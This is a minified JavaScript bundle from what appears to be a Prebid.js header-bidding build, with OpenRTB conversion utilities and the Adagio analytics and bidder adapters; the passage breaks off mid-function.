Set(["pos","placement","plcmt","api","mimes","protocols","playbackmethod","minduration","maxduration","w","h","startdelay","placement","linearity","skip","skipmin","skipafter","minbitrate","maxbitrate","delivery","playbackend"]),c={instream:1};var v=t(5840);var m,l=t(6372),b=t(3790),y=(m={},(0,s.Z)(m,l.Z,{fpd:{priority:99,fn:function(e,r){(0,o.Ee)(e,r.ortb2)}},onlyOneClient:{priority:-99,fn:(0,b.A_)("ORTB request")},props:{fn:function(e,r){Object.assign(e,{id:e.id||(0,o.DO)(),test:e.test||0});var t=parseInt(r.timeout,10);isNaN(t)||(e.tmax=t)}}}),(0,s.Z)(m,l.DZ,{fpd:{priority:99,fn:function(e,r){(0,o.Ee)(e,r.ortb2Imp)}},id:{fn:function(e,r){e.id=r.bidId}},banner:{fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.Mk){var n=(0,d.Z)(r,"mediaTypes.banner");if(n){var i={topframe:!0===(0,o.yL)()?0:1};n.sizes&&(i.format=p(n.sizes)),n.hasOwnProperty("pos")&&(i.pos=n.pos),e.banner=(0,o.Ee)(i,e.banner)}}}},pbadslot:{fn:function(e){var r,t,n,i,a=null===(r=e.ext)||void 0===r||null===(t=r.data)||void 0===t?void 0:t.pbadslot;a&&"string"==typeof a||(null===(n=e.ext)||void 0===n||(null===(i=n.data)||void 0===i||delete i.pbadslot))}}}),(0,s.Z)(m,l.Px,{mediaType:{priority:99,fn:v.R},banner:{fn:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.createPixel,t=void 0===r?function(e){return(0,o.SG)(decodeURIComponent(e))}:r;return function(e,r){e.mediaType===u.Mk&&(r.adm&&r.nurl?(e.ad=r.adm,e.ad+=t(r.nurl)):r.adm?e.ad=r.adm:r.nurl&&(e.adUrl=r.nurl))}}()},props:{fn:function(e,r,t){var i,a;Object.entries({requestId:null===(i=t.bidRequest)||void 0===i?void 0:i.bidId,seatBidId:r.id,cpm:r.price,currency:t.ortbResponse.cur||t.currency,width:r.w,height:r.h,dealId:r.dealid,creative_id:r.crid,creativeId:r.crid,burl:r.burl,ttl:r.exp||t.ttl,netRevenue:t.netRevenue}).filter((function(e){var r=(0,n.Z)(e,2);r[0];return void 0!==r[1]})).forEach((function(r){var t=(0,n.Z)(r,2),i=t[0],a=t[1];return e[i]=a})),e.meta||(e.meta={}),r.adomain&&(e.meta.advertiserDomains=r.adomain),null!==(a=r.ext)&&void 0!==a&&a.dsa&&(e.meta.dsa=r.ext.dsa)}}}),m);y[l.DZ].native={fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.B5){var n,i=r.nativeOrtbRequest;i&&(null!==(n=(i=Object.assign({},t.nativeRequest,i)).assets)&&void 0!==n&&n.length?e.native=(0,o.Ee)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,o.yN)("mediaTypes.native is set, but no assets were specified. Native request skipped.",r))}}},y[l.Px].native={fn:function(e,r){if(e.mediaType===u.B5){var t;if(t="string"==typeof r.adm?JSON.parse(r.adm):r.adm,!(0,o.PO)(t)||!Array.isArray(t.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:t}}}},y[l.DZ].video={fn:function(e,r,t){if(!t.mediaType||t.mediaType===u.pX){var i=(0,d.Z)(r,"mediaTypes.video");if(!(0,o.xb)(i)){var a=Object.fromEntries(Object.entries(i).filter((function(e){var r=(0,n.Z)(e,1)[0];return f.has(r)})));if(i.playerSize){var s=p(i.playerSize);s.length>1&&(0,o.yN)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(a,s[0])}var v=c[i.context];null!=v&&(a.placement=v),e.video=(0,o.Ee)(a,e.video)}}}},y[l.Px].video={fn:function(e,r,t){if(e.mediaType===u.pX){if((0,d.Z)(t.imp,"video.w")&&(0,d.Z)(t.imp,"video.h")){var n=[t.imp.video.w,t.imp.video.h];e.playerWidth=n[0],e.playerHeight=n[1]}r.adm&&(e.vastXml=r.adm),r.nurl&&(e.vastUrl=r.nurl)}}};var h=t(1283);function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.context,t=void 0===r?{}:r,n=e.processors,i=void 0===n?R:n,s=e.overrides,d=void 0===s?{}:s,u=e.imp,p=e.request,f=e.bidResponse,c=e.response,v=new WeakMap;function m(e,r,t,n){var o;return function(){return null==o&&(o=function(){var o=t.bind(this,a(i()[e]||{},d[e]||{}));return r&&(o=r.bind(this,o)),function(){try{return o.apply(this,arguments)}catch(e){n.call.apply(n,[this,e].concat(Array.prototype.slice.call(arguments)))}}}()),o.apply(this,arguments)}}var b=m(l.DZ,u,(function(e,r,t){var n={};return e(n,r,t),n}),(function(e,r,t){(0,o.H)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:r,context:t})})),y=m(l.Z,p,(function(e,r,t,n){var i={imp:r};return e(i,t,n),i}),(function(e,r,t,n){throw(0,o.H)("Error while converting to ORTB request",{error:e,imps:r,bidderRequest:t,context:n}),e})),h=m(l.Px,f,(function(e,r,t){var n={};return e(n,r,t),n}),(function(e,r,t){(0,o.H)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:r,context:t})})),O=m(l.YC,c,(function(e,r,t,n){var i={bids:r};return e(i,t,n),i}),(function(e,r,t,n){throw(0,o.H)("Error while converting from ORTB response",{error:e,bidResponses:r,ortbResponse:t,context:n}),e}));return{toORTB:function(e){var r=e.bidderRequest,n=e.bidRequests,i=e.context,a=void 0===i?{}:i;n=n||r.bids;var s={req:Object.assign({bidRequests:n},t,a),imp:{}};s.req.impContext=s.imp;var d=n.map((function(e){var n=Object.assign({bidderRequest:r,reqContext:s.req},t,a),i=b(e,n);if(null!=i){if(i.hasOwnProperty("id"))return Object.assign(n,{bidRequest:e,imp:i}),s.imp[i.id]=n,i;(0,o.H)("Converted ORTB imp does not specify an id, ignoring bid request",e,i)}})).filter(Boolean),u=y(d,r,s.req);return s.req.bidderRequest=r,null!=u&&v.set(u,s),u},fromORTB:function(e){var r=e.request,t=e.response,n=v.get(r);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:r},t,e)}var a=Object.fromEntries((r.imp||[]).map((function(e){return[e.id,e]}))),s=(t.seatbid||[]).flatMap((function(e){return(e.bid||[]).map((function(r){if(a.hasOwnProperty(r.impid)&&n.imp.hasOwnProperty(r.impid))return h(r,i(n.imp[r.impid],{imp:a[r.impid],seatbid:e,ortbResponse:t}));(0,o.H)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",r)}))})).filter(Boolean);return O(s,t,i(n.req))}}}var R=(0,o.HP)((function(){return(0,h.F)(y,(0,l.fP)(l.TP))}))},1283:function(e,r,t){t.d(r,{F:function(){return i}});var n=t(6372);function i(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var a=r.shift(),o=r.length>1?i.apply(void 0,r):r[0];return Object.fromEntries(n.gm.map((function(e){return[e,Object.assign({},a[e],o[e])]})))}},5840:function(e,r,t){t.d(r,{R:function(){return a},e:function(){return i}});var n=t(4679),i={1:n.Mk,2:n.pX,4:n.B5};function a(e,r,t){if(!e.mediaType){var n=t.mediaType;if(!n&&!i.hasOwnProperty(r.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[r.mtype]}}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[635],{9957:function(n,r,t){t.d(r,{Nh:function(){return i},fe:function(){return c}});var u=t(8640),e=t(1136);function i(n,r,t){var e=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(r===t)return n;var i=n;try{i=(0,u.R)().convertCurrency(n,r,t)}catch(n){if(!e)throw n}return i}function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;return function(u,e){return null==n&&(n=e),t(u,e,n,r)}}function c(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(n){return[n.cpm,n.currency]},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o();return(0,e.xI)((function(t){return r.apply(null,n(t))}))}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[951],{9933:function(e,i,r){r.d(i,{X:function(){return x}});var d=r(1283),t=r(4942),n=r(3324),a=r(6372),o=r(265),s=r(4358),c=r(1021),b=r(6104),u=r(6475);var v=r(9702);var p=r(3193),f=r(8640);var l,g=r(4679);var m=(l={},(0,t.Z)(l,a.Z,{extPrebid:{fn:function(e,i){var r;(0,u.N)(e,"ext.prebid",(0,s.Ee)({auctiontimestamp:i.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},null===(r=e.ext)||void 0===r?void 0:r.prebid)),p.vc.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){var i,r;(0,u.N)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.R)().version},null===(i=e.ext)||void 0===i||null===(r=i.prebid)||void 0===r?void 0:r.channel))}},extPrebidAliases:{fn:function(e,i,r){var d=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},t=d.am,n=void 0===t?b.ZP:t;if(n.aliasRegistry[i.bidderCode]){var a=n.bidderRegistry[i.bidderCode];a&&a.getSpec().skipPbsAliasing||(0,u.N)(e,"ext.prebid.aliases.".concat(i.bidderCode),n.aliasRegistry[i.bidderCode])}}}}),(0,t.Z)(l,a.DZ,{params:{fn:v.j},adUnitCode:{fn:function(e,i){var r=i.adUnitCode;r&&(0,u.N)(e,"ext.prebid.adunitcode",r)}}}),(0,t.Z)(l,a.Px,{mediaType:{fn:c.P,priority:99},videoCache:{fn:function(e,i){if(e.mediaType===g.pX){var r=(0,o.Z)(i,"ext.prebid.cache.vastXml")||{},d=r.cacheId,t=r.url;if(!d||!t){var n=(0,o.Z)(i,"ext.prebid.targeting")||{},a=n.hb_uuid,s=n.hb_cache_host,c=n.hb_cache_path;a&&s&&c&&(d=a,t="https://".concat(s).concat(c,"?uuid=").concat(a))}d&&t&&Object.assign(e,{videoCacheKey:d,vastUrl:t})}},priority:-10},bidderCode:{fn:function(e,i,r){var d;e.bidderCode=r.seatbid.seat,e.adapterCode=(0,o.Z)(i,"ext.prebid.meta.adaptercode")||(null===(d=r.bidRequest)||void 0===d?void 0:d.bidder)||e.bidderCode}},pbsBidId:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.bidid");(0,s.d8)(r)&&(e.pbsBidId=r)}},adserverTargeting:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.targeting");(0,s.PO)(r)&&(e.adserverTargeting=r)}},extPrebidMeta:{fn:function(e,i){e.meta=(0,s.Ee)({},(0,o.Z)(i,"ext.prebid.meta"),e.meta)}},pbsWurl:{fn:function(e,i){var r=(0,o.Z)(i,"ext.prebid.events.win");(0,s.d8)(r)&&(e.pbsWurl=r)}}}),(0,t.Z)(l,a.YC,{serverSideStats:{fn:function(e,i,r){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((function(e){var d=(0,n.Z)(e,2),t=d[0],a=d[1],s=(0,o.Z)(i,"ext.".concat(t,".").concat(r.bidderRequest.bidderCode));s&&(r.bidderRequest[a]=s,r.bidRequests.forEach((function(e){return e[a]=s})))}))}}}),l),h=r(4980),x=(0,s.HP)((function(){return(0,d.F)((0,h.T)(),m,(0,a.fP)(a.md))}))},1021:function(e,i,r){r.d(i,{E:function(){return o},P:function(){return s}});var d,t=r(4942),n=r(4679),a=r(5840),o=(d={},(0,t.Z)(d,n.Mk,"banner"),(0,t.Z)(d,n.B5,"native"),(0,t.Z)(d,n.pX,"video"),d);function s(e,i,r){var d,t,s=r.mediaType;s||(s=a.e.hasOwnProperty(i.mtype)?a.e[i.mtype]:null===(d=i.ext)||void 0===d||null===(t=d.prebid)||void 0===t?void 0:t.type,o.hasOwnProperty(s)||(s=n.Mk));e.mediaType=s}},9702:function(e,i,r){r.d(i,{j:function(){return a}});var d=r(5383),t=r(6104),n=r(6475);function a(e,i,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=a.adUnit,s=a.bidderRequests,c=a.index,b=void 0===c?d.K.index:c,u=a.bidderRegistry,v=void 0===u?t.ZP.bidderRegistry:u,p=i.params,f=v[i.bidder];f&&f.getSpec().transformBidParams&&(o=o||b.getAdUnit(i),s=s||[r.bidderRequest],p=f.getSpec().transformBidParams(p,!0,o,s)),p&&(0,n.N)(e,"ext.prebid.bidder.".concat(i.bidder),p)}}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[75],{7172:function(n,r,e){e.d(r,{fC:function(){return p}});var t=e(3324),i=e(571),o=e(4947),u=e(1087),c=e(1002),a=e(4358),f=e(265),l=e(6475);function v(n){var r={},e=[];n.forEach((function(n){n.wp&&e.push(n),n.get&&n.paths.forEach((function(e){var t=r;e.split(".").forEach((function(n){t.children=t.children||{},t.children[n]=t.children[n]||{},t=t.children[n]})),t.rule=n}))}));var t=(0,u.Db)(e);function i(n,r,e){return new Proxy(n,{get:function(n,t,o){var a=Reflect.get(n,t,o);if(r.hasOwnProperty(t)){var f=r[t],l=f.children,v=f.rule;if(l&&null!=a&&"object"===(0,c.Z)(a))return i(a,l,e);if(v&&(0,u.a)(a)&&e(v))return v.get(a)}return a}})}function o(n){return function(){n.forEach((function(n){return n()}))}}return function(n){for(var e={},c=arguments.length,a=new Array(c>1?c-1:0),f=1;f<c;f++)a[f-1]=arguments[f];return{obj:i(n,r.children||{},u.RD.apply(void 0,[e].concat(a))),verify:o(t.apply(void 0,[e,n].concat(a)))}}}function d(n){return Object.assign({wp:!0,run:function(n,r,e,t,i){var o=e&&e.hasOwnProperty(t),v=o?e[t]:void 0,d=o&&null!=v&&"object"===(0,c.Z)(v)?(0,a.I8)(v):v;return function(){var e=null==r?n:(0,f.Z)(n,r),c=e&&(0,u.a)(e[t]),h=c?e[t]:void 0;!o&&c&&i()?delete e[t]:o===c&&h===v&&(0,a.vZ)(h,d)||!i()||(0,l.N)(n,(null==r?[]:[r]).concat(t).join("."),d)}}},n)}function h(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.xD;return[{name:o.EL,paths:u.ZZ,applies:(0,u.js)(o.EL,n)},{name:o.S5,paths:u.$8,applies:(0,u.js)(o.S5,n)}].map(d)}var b=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.xD;return v((0,u.Mp)(n).concat(h(n)))}();var p=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b;return function(r,e){r.global=r.global||{},r.bidder=r.bidder||{};var i=new Set(Object.keys(r.bidder)),o=[];function u(r){var t=n(r,e);return o.push(t.verify),t.obj}var c={global:u(r.global),bidder:Object.fromEntries(Object.entries(r.bidder).map((function(n){var r=(0,t.Z)(n,2);return[r[0],u(r[1])]})))};return{obj:c,verify:function(){Object.entries(c.bidder).filter((function(n){var r=(0,t.Z)(n,1)[0];return!i.has(r)})).forEach((function(i){var o=(0,t.Z)(i,2),u=o[0],c=o[1],f={},l=n(f,e);(0,a.Ee)(l.obj,c),l.verify(),r.bidder[u]=f})),o.forEach((function(n){return n()}))}}}}()}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[748],{1694:function(n,o,t){function e(n,o){return function(){for(var t,e,i=document.domain.split("."),u="_gd".concat(Date.now(),"_").concat(o),r=0;r<i.length;r++){var c=i.slice(r).join(".");if(n.setCookie(u,"1",void 0,void 0,c),e=n.getCookie(u),n.setCookie(u,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,c),"1"!==e)return t;t=c}}}t.d(o,{U:function(){return e}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[213],{9865:function(n,t,u){function e(n,t,u){return u?n+t+"="+encodeURIComponent(u)+"&":n}u.d(t,{t:function(){return e}})}}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[570],{8132:function(n,t,e){var r=e(4942),i=e(8640),o=e(4563),a=e(6104),c=e(5644),u=e(8928),d=e(4679),s=e(4358),f=e(265);function l(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function p(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?l(Object(e),!0).forEach((function(t){(0,r.Z)(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):l(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}var A,b=Object.keys(c.FP).map((function(n){return c.FP[n]})),g={auctions:{},getAuction:function(n,t){return this.auctions[n][t]},getBiddersFromAuction:function(n,t){return this.getAuction(n,t).bdrs.split(",")},getAllAdUnitCodes:function(n){return Object.keys(this.auctions[n])},updateAuction:function(n,t,e){this.auctions[n][t]=p(p({},this.auctions[n][t]),e)},auctionIdReferences:{},addPrebidAuctionIdRef:function(n,t){this.auctionIdReferences[n]=t},getAdagioAuctionId:function(n){return this.auctionIdReferences[n]}},y=window.encodeURIComponent;function v(){return A}var m=function(n){return j(n)},O=function(n,t){return(0,f.Z)(g,"auctions.".concat(n,".").concat(t),!1)},h=function(n){return(0,f.Z)(g,"auctions.".concat(n),!1)};function I(n,t){var e={};return n.filter((function(n){var r=t(n);return!e.hasOwnProperty(r)&&(e[r]=!0)}))}function _(n){return a.ZP.aliasRegistry[n]||n}function j(n){return!!n&&(n.toLowerCase().includes("adagio")||_(n).toLowerCase().includes("adagio"))}function C(n){return{banner:"ban",outstream:"vidout",instream:"vidin",adpod:"vidadpod",native:"nat"}[n]||n}function D(n,t){g.updateAuction(n,t,{v:(g.getAuction(n,t).v||0)+1}),function(n){n=Object.keys(n).reduce((function(t,e){return null!==n[e]&&(t[e]=n[e]),t}),{});var t="".concat("https://c.4dex.io/pba.gif","?").concat(Object.keys(n).map((function(t){return"".concat(t,"=").concat(y(n[t]))})).join("&"));(0,u.hj)(t,null,null,{method:"GET"})}(g.getAuction(n,t))}function P(n){return(0,f.Z)(n,"latestTargetedAuctionId")||(0,f.Z)(n,"auctionId")}function E(n){var t,e;m(n.bidder)&&(O(n.auctionId,n.adUnitCode)&&n.pba&&g.updateAuction(n.auctionId,n.adUnitCode,p({},(t=n.pba,e="e_",Object.keys(t).reduce((function(n,r){return r.startsWith(e)?(n[r]=t[r],n):(n["".concat(e).concat(r)]=t[r],n)}),{})))))}var U=Object.assign((0,o.ZP)({emptyUrl:"",analyticsType:"endpoint"}),{track:function(n){var t,e,r=n.eventType,o=n.args;try{switch(r){case c.FP.AUCTION_INIT:!function(n){var t=v(),e=n.auctionId,r=I(n.adUnitCodes,(function(n){return n})),i=n.bidderRequests.find((function(n){return j(n.bidderCode)}));i?(g.auctions[e]={},r.forEach((function(r){var o=n.adUnits.filter((function(n){return n.code===r})),a=I(o.map((function(n){return n.bids.map((function(n){return{bidder:n.bidder,params:n.params}}))})).flat(),(function(n){return n.bidder}));if(a.find((function(n){return j(n.bidder)}))){var c=o.map((function(n){return n.mediaTypes})),u=I(c.map((function(n){return Object.keys(n)})).flat(),(function(n){return n})).map((function(n){return C(n)})).sort(),l=I(c.filter((function(n){return n.hasOwnProperty(d.Mk)})).map((function(n){return n[d.Mk].sizes.map((function(n){return n.join("x")}))})).flat(),(function(n){return n})).sort(),p=i.bids.filter((function(n){return n.adUnitCode===r}));if((0,f.Z)(p,"length",0)<=0)(0,s.PN)("Adagio is not on the bid requests for ad unit '".concat(r,"' and auction '").concat(e,"'"));else{var A=p[0].params,b=A.adagioAuctionId;g.addPrebidAuctionIdRef(e,b);var y=I(p.map((function(n){return Object.keys(n.mediaTypes)})).flat(),(function(n){return n})).flat().map((function(n){return C(n)})).sort(),v={v:0,pbjsv:"8.38.0",org_id:A.organizationId,site:A.site,pv_id:A.pageviewId,auct_id:b,adu_code:r,url_dmn:t.location.hostname,pgtyp:A.pagetype,plcmt:A.placement,t_n:A.testName||null,t_v:A.testVersion||null,mts:u.join(","),ban_szs:l.join(","),bdrs:a.map((function(n){return _(n.bidder)})).sort().join(","),adg_mts:y.join(",")};g.auctions[e][r]=v,D(e,r)}}else(0,s.PN)("Adagio is not configured for ad unit '".concat(r,"'"))}))):(0,s.PN)("Adagio is not on the bid requests for auction '".concat(e,"'"))}(o);break;case c.FP.BID_RESPONSE:E(o);break;case c.FP.AUCTION_END:!function(n){var t=n.auctionId;h(t)&&g.getAllAdUnitCodes(t).forEach((function(e){g.updateAuction(t,e,{bdrs_bid:g.getBiddersFromAuction(t,e).map((function(t){return n.bidsReceived.find((function(n){return n.adUnitCode===e&&n.bidder===t}))?"1":"0"})).join(",")}),D(t,e)}))}(o);break;case c.FP.BID_WON:!function(n){var t=P(n);if(O(t,n.adUnitCode)){var e="USD"===n.currency?1:null,r="USD"===n.originalCurrency?1:null;try{"function"==typeof(0,i.R)().convertCurrency&&(r=(0,i.R)().convertCurrency(1,n.originalCurrency,"USD"),e=(0,i.R)().convertCurrency(1,n.currency,"USD"))}catch(n){(0,s.H)("Error on Adagio Analytics Adapter - handlerBidWon",n)}var o=n.latestTargetedAuctionId&&n.latestTargetedAuctionId!==n.auctionId?g.getAdagioAuctionId(n.auctionId):null;g.updateAuction(t,n.adUnitCode,{win_bdr:_(n.bidder),win_mt:C(n.mediaType),win_ban_sz:n.mediaType===d.Mk?"".concat(n.width,"x").concat(n.height):null,win_cpm:n.cpm,cur:n.currency,cur_rate:e,og_cpm:n.originalCpm,og_cur:n.originalCurrency,og_cur_rate:r,auct_id_c:o}),D(t,n.adUnitCode)}}(o);break;case c.FP.AD_RENDER_FAILED:!function(n,t){var e=n.bid.adUnitCode,r=P(n.bid);O(r,e)&&(g.updateAuction(r,e,{rndr:t?1:0}),D(r,e))}(o,r===c.FP.AD_RENDER_SUCCEEDED)}}catch(n){(0,s.H)("Error on Adagio Analytics Adapter",n)}try{void 0!==o&&-1!==b.indexOf(r)&&(t="pb-analytics-event",e={eventName:r,args:o},v().ADAGIO.queue.push({action:t,data:e,ts:Date.now()}))}catch(n){(0,s.H)("Error on Adagio Analytics Adapter - adagio.js",n)}}});U.originEnableAnalytics=U.enableAnalytics,U.enableAnalytics=function(n){var t=function(){try{if((0,s.Zy)().location.href)return!0}catch(n){return!1}}()?(0,s.Zy)():(0,s.e7)();A=t,t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.versions=t.ADAGIO.versions||{},t.ADAGIO.versions.adagioAnalyticsAdapter="3.0.0",U.originEnableAnalytics(n)},a.ZP.registerAnalyticsAdapter({adapter:U,code:"adagio",gvlid:617});(0,i.z)("adagioAnalyticsAdapter")}},function(n){n.O(0,[861,270],(function(){return t=8132,n(n.s=t);var t}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[514],{3934:function(t,e,r){var n=r(4942),a=r(8640),i=r(4614),o=r(4358),s=r(265),u=r(3193),c=r(4699),d=r(5730),p=r(1582),f=r(5164),m=r(5102),l=r(4679),h=r(5706),v=r(154),y=r(59),g=r(1974),b=r(75);function T(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function A(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?T(Object(r),!0).forEach((function(e){(0,n.Z)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):T(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var w,D,I,O="adagio",S="Adagio:",U=[l.Mk,l.B5,l.pX],C="adagioScript",R=(0,f.df)({bidderCode:O}),x="adagio",k="https://".concat(x,".bbvms.com/r/$RENDERER.js"),E={mimes:function(t){return Array.isArray(t)&&t.length>0&&t.every((function(t){return"string"==typeof t}))},minduration:function(t){return(0,o.U)(t)},maxduration:function(t){return(0,o.U)(t)},protocols:function(t){return(0,o.HC)(t)},w:function(t){return(0,o.U)(t)},h:function(t){return(0,o.U)(t)},startdelay:function(t){return(0,o.U)(t)},placement:function(t){return(0,o.U)(t)},linearity:function(t){return(0,o.U)(t)},skip:function(t){return[1,0].includes(t)},skipmin:function(t){return(0,o.U)(t)},skipafter:function(t){return(0,o.U)(t)},sequence:function(t){return(0,o.U)(t)},battr:function(t){return(0,o.HC)(t)},maxextended:function(t){return(0,o.U)(t)},minbitrate:function(t){return(0,o.U)(t)},maxbitrate:function(t){return(0,o.U)(t)},boxingallowed:function(t){return(0,o.U)(t)},playbackmethod:function(t){return(0,o.HC)(t)},playbackend:function(t){return(0,o.U)(t)},delivery:function(t){return(0,o.U)(t)},pos:function(t){return(0,o.U)(t)},api:function(t){return(0,o.HC)(t)}},N=(I={},{clearFeatures:function(){D=void 0},clearExchangeData:function(){I={}},getOrSetGlobalFeatures:function(){return D||(D={page_dimensions:q().toString(),viewport_dimensions:L().toString(),user_timestamp:(Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()).toString(),dom_loading:W().toString()}),D},prepareExchangeData:function(t){var e=JSON.parse(t,(function(t,e){if("_"!==t.charAt(0)||""===t)return e})),r=(0,s.Z)(e,"session.rnd"),n=!1;M.isNewSession(e)&&(n=!0,r=Math.random());var a={session:{new:n,rnd:r}};(0,o.Ee)(I,e,a),M.enqueue({action:"session",ts:Date.now(),data:I})},getExchangeData:function(){return I}});function j(){try{if((0,o.Zy)().location.href)return!0}catch(t){return!1}}function Z(){return w||(0,o.e7)()}function B(){var t=(0,o.e7)();return!(!t.$sf||!t.$sf.ext)}var M={enqueue:function(t){var e=M.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.queue.push(t)},getPageviewId:function(){var t=M.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.pageviewId=t.ADAGIO.pageviewId||(0,o.DO)(),t.ADAGIO.pageviewId},getDevice:function(){var t=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[t],dnt:(0,o.oV)()?1:0,geo:{},js:1}},getSite:function(t){var e=t.refererInfo;return{domain:(0,m.hh)(e.topmostLocation)||"",page:e.topmostLocation||"",referrer:e.ref||(0,o.e7)().document.referrer||"",top:e.reachedTop}},getElementFromTopWindow:function t(e,r){try{if((0,o.Zy)()===r)return e.getAttribute("id")||e.setAttribute("id","adg-".concat((0,o._d)())),e;var n=r.frameElement,a=n.getBoundingClientRect(),i=e.getBoundingClientRect();return a.width===i.width&&a.height===i.height&&t(n,r.parent)}catch(t){return(0,o.yN)("".concat(S),t),!1}},getRefererInfo:m.nH,adagioScriptFromLocalStorageCb:function(t){try{if(!t)return void(0,o.yN)("".concat(S," script not found."));var e=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(e.test(t)){var r=t.match(e),n=r[2],a=r[3];(0,p.T)(a,n,"AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",65537)?((0,o.PN)("".concat(S," start script.")),Function(t)()):((0,o.yN)("".concat(S," invalid script found.")),R.removeDataFromLocalStorage(C))}else(0,o.yN)("".concat(S," no hash found.")),R.removeDataFromLocalStorage(C)}catch(t){(0,o.H)(S,t)}},getCurrentWindow:Z,canAccessTopWindow:j,isRendererPreferredFromPublisher:function(t){var e=(0,s.Z)(t,"renderer"),r=!!(e&&e.url&&e.render),n=(0,s.Z)(t,"mediaTypes.video.renderer"),a=!!(n&&n.url&&n.render);return!!(r&&!0!==e.backupOnly||a&&!0!==n.backupOnly)},isNewSession:function(t){var e=Date.now(),r=(0,s.Z)(t,"session",{}),n=r.lastActivityTime,a=r.vwSmplg;return!(0,o.hj)(n)||!(0,o.hj)(a)||e-n>18e5}};function z(t){var e=(0,s.Z)(t,"mediaTypes.video",{}),r=(0,s.Z)(t,"params.video",{}),n={};if(Array.isArray(e.playerSize)){var a=Array.isArray(e.playerSize[0])?e.playerSize[0]:e.playerSize;n.w=a[0],n.h=a[1]}var i=A(A(A({},n),e),r);i.context&&i.context===v.gZ&&(t.mediaTypes.video.playerName=function(t){var e=M.isRendererPreferredFromPublisher(t)?"other":"adagio";return"other"===e&&(0,o.yN)("".concat(S," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior.")),e}(t)),Object.keys(E).forEach((function(e){i.hasOwnProperty(e)&&(E[e](i[e])?t.mediaTypes.video[e]=i[e]:(delete t.mediaTypes.video[e],(0,o.yN)("".concat(S," The OpenRTB video param ").concat(e," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}function P(t){if(t.admNative&&Array.isArray(t.admNative.assets)){var e={};t.admNative.assets.forEach((function(t){if(t.title)e.title=t.title.text;else if(t.data)r=t.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(r.type)&&"string"==typeof r.value&&(e[n[r.type]]=r.value);else if(t.img)if(1===t.img.type)e.icon={url:t.img.url,width:t.img.w,height:t.img.h};else 